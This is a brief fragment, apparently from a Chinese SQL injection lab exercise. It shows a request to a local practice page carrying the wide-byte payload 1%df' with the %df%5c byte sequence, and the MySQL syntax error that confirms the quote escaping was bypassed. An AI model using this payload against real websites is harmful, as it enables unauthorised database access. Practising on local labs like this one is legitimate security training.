 Load URL
http://127.0.0.1/C4/4.2.8/kuanzifu.php?id=1%df'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in D:\phpstudy\WWW\C4\4.2.8
\kuanzifu.php on line 3
注入的%27影响闭合造成报错
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1運'' LIMIT 0,1' at line 1
%df%5c